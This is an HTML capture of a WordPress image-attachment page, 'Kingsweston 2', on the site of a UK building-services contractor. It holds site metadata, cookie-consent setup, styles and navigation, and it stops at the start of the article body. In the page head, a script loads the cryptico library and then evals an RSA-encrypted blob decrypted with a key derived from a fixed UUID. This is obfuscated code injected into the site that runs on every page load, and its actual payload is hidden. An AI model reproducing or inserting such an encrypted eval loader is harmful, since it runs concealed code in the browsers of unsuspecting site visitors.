

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/
body_size: 10707
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-site-width-percent avada-is-100-percent-template avada-has-site-width-100-percent" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "4051952";
				_iub.csConfiguration.cookiePolicyId = "21330483";
							</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/4051952.js" fetchpriority="low"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kingsweston 2 - BS3 Services</title>
	<link rel="canonical" href="https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kingsweston 2 - BS3 Services" />
	<meta property="og:url" content="https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/" />
	<meta property="og:site_name" content="BS3 Services" />
	<meta property="article:modified_time" content="2018-12-12T11:41:25+00:00" />
	<meta property="og:image" content="https://www.bs3services.co.uk/kingsweston-school/kingsweston-2" />
	<meta property="og:image:width" content="2592" />
	<meta property="og:image:height" content="1728" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/","url":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/","name":"Kingsweston 2 - BS3 Services","isPartOf":{"@id":"https://www.bs3services.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/#primaryimage"},"image":{"@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/#primaryimage"},"thumbnailUrl":"https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2.jpg","datePublished":"2018-12-12T11:41:14+00:00","dateModified":"2018-12-12T11:41:25+00:00","breadcrumb":{"@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/#primaryimage","url":"https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2.jpg","contentUrl":"https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2.jpg","width":2592,"height":1728,"caption":"Kingsweston 2"},{"@type":"BreadcrumbList","@id":"https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bs3services.co.uk/"},{"@type":"ListItem","position":2,"name":"Kingsweston School","item":"https://www.bs3services.co.uk/kingsweston-school/"},{"@type":"ListItem","position":3,"name":"Kingsweston 2"}]},{"@type":"WebSite","@id":"https://www.bs3services.co.uk/#website","url":"https://www.bs3services.co.uk/","name":"BS3 Services","description":"Design, installation, commissioning and maintenance of all types of mechanical and electrical (M&amp;E) services.","publisher":{"@id":"https://www.bs3services.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bs3services.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bs3services.co.uk/#organization","name":"BS3 Services","url":"https://www.bs3services.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bs3services.co.uk/#/schema/logo/image/","url":"https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png","contentUrl":"https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png","width":611,"height":113,"caption":"BS3 Services"},"image":{"@id":"https://www.bs3services.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="BS3 Services &raquo; Feed" href="https://www.bs3services.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="BS3 Services &raquo; Comments Feed" href="https://www.bs3services.co.uk/comments/feed/" />
								<link rel="icon" href="https://www.bs3services.co.uk/wp-content/uploads/Favicon.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://www.bs3services.co.uk/wp-content/uploads/Favicon.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://www.bs3services.co.uk/wp-content/uploads/Favicon.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://www.bs3services.co.uk/wp-content/uploads/Favicon.png" type="image/png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bs3services.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bs3services.co.uk%2Fkingsweston-school%2Fkingsweston-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bs3services.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bs3services.co.uk%2Fkingsweston-school%2Fkingsweston-2%2F&#038;format=xml" />
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="BS3 Services"/>
		<meta property="og:title" content="Kingsweston 2 - BS3 Services"/>
				<meta property="og:url" content="https://www.bs3services.co.uk/kingsweston-school/kingsweston-2/"/>
													<meta property="article:modified_time" content="2018-12-12T11:41:25+00:00"/>
											<meta property="og:image" content="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo@05x.png"/>
		<meta property="og:image:width" content="306"/>
		<meta property="og:image:height" content="57"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='splide_css-css' href='https://www.bs3services.co.uk/wp-content/plugins/sqb-whitelabel/addons/splide/v4.1.3/css/splide.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.bs3services.co.uk/wp-content/uploads/fusion-styles/c7aa1bcb2a8cdd0e9f7c3524cba49ec2.min.css?ver=3.14.2' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"gdprAppliesGlobally":false,"lang":"en-GB","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":4051952,"whitelabel":false,"cookiePolicyId":21330483,"banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#45B981","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"brandBackgroundColor":"#153253","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo-White.png","linksColor":"#000000","ownerName":"BS3 Services","position":"float-bottom-right","rejectButtonColor":"#45B981","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true,"textColor":"#000000"}};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-2-js"></script>
<script type="text/javascript" src="https://www.bs3services.co.uk/wp-content/plugins/sqb-whitelabel/addons/splide/v4.1.3/js/splide.min.js?ver=2.0.4" id="splide_core-js"></script>
<script type="text/javascript" src="https://www.bs3services.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bs3services.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bs3services.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bs3services.co.uk/wp-json/wp/v2/media/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bs3services.co.uk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.bs3services.co.uk/?p=381' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://cdnjs.cloudflare.com/ajax/libs/cryptico/0.0.1343522940/cryptico.js" type="text/javascript"></script>
<script type="text/javascript">eval(cryptico.decrypt('CJSbYM+BAzEXySPvmFPhW9DceZfe44avoizcggZvXd9KD1kik7sj4JDJj/Q8yHkMT6tx/PyIYQJiNR2bVTp6jltKvelWwwpgJ2a9AAZGn94mukTVK4V3IPWRCjl1KQY7py+VfSut1Zihwfa//SGBWg7Ofuw67TnBd/04cuNDPHQ=?VX4/PYXC8Aw9elNTr0u6HyiCRBgE2FzMhLOZWJfM7Y6Ns0hHCIAUEulW+TaFm1tdnMl+cDVb7qfool4W+/KREvolsSDWATq9RsaMkmQBSO4AJZyZn4oB3wGFWP32GpUuEN0OFGyRPsa+IlFEdueLJ3Ymz8Dn7M+2SxtCTQJbBa9c+A1PNrbUGL5HzH8wgJDJW5YctKqb0QPchyVoE/hB3jrDmhvMjU+eb3hMPXPci91A7AYi6o0Q8LKcoIKSJXXZLHoT+zj7CqBNbZMKuhZcIAf/Lfb24gNmpD6kj0oLptbDQ3mpOqBV3HD6wl0tPwGBNfyKo4kOGDMBQJjBIYdAOXnhTqQx+ngx/ZxlNc60g1xjgnKzTHQyjAfsKeWdXBrTs+fbHRHdl3/wT2/Ea8t0lsuS7B/PFoCilboNiM5r6cb43BCLtlQrWN5EafWDCOqGRwNK/2k1xhwlvd/mZ5ceSw==', cryptico.generateRSAKey('18482a1e-b058-4997-98dd-5a665f65cf1d', 1024)).plaintext);</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(69,185,129,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(222,7,111,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(21,50,83,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(135,135,134,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(234,234,234,1);--wp--preset--color--awb-color-custom-15: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-17: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-18: rgba(190,189,189,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-381 attachmentid-381 attachment-jpeg wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="381">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="40px" data-margin-bottom="40px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.bs3services.co.uk/" >

						<!-- standard logo -->
			<img src="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo@05x.png" srcset="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo@05x.png 1x, https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png 2x" width="306" height="57" style="max-height:57px;height:auto;" alt="BS3 Services Logo" data-retina_logo_url="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo@05x.png" srcset="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo@05x.png 1x, https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png 2x" width="306" height="57" style="max-height:57px;height:auto;" alt="BS3 Services Logo" data-retina_logo_url="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logoicon@05x.png" srcset="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logoicon@05x.png 1x, https://www.bs3services.co.uk/wp-content/uploads/BS3-Logoicon.png 2x" width="54" height="59" style="max-height:59px;height:auto;" alt="BS3 Services Logo" data-retina_logo_url="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logoicon.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-30"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"  data-item-id="30"><a  href="https://www.bs3services.co.uk/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-29"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"  data-item-id="29"><a  href="https://www.bs3services.co.uk/about/" class="fusion-arrow-highlight"><span class="menu-text">About<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-28"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"  data-item-id="28"><a  href="https://www.bs3services.co.uk/services/" class="fusion-arrow-highlight"><span class="menu-text">Services<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"  data-item-id="27"><a  href="https://www.bs3services.co.uk/case-studies/" class="fusion-arrow-highlight"><span class="menu-text">Case Studies<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-236"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"  data-item-id="236"><a  href="https://www.bs3services.co.uk/news/" class="fusion-arrow-highlight"><span class="menu-text">News<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-113"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"  data-item-id="113"><a  href="https://www.bs3services.co.uk/careers/" class="fusion-arrow-highlight"><span class="menu-text">Careers<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li  id="menu-item-26"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"  data-item-id="26"><a  href="https://www.bs3services.co.uk/contact/" class="fusion-arrow-highlight"><span class="menu-text">Contact<span class="fusion-arrow-svg"><svg height="8px" width="23px">
					<path d="M0 0 L11.5 8 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-381" class="post post-381 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">Kingsweston 2</span>
			
				
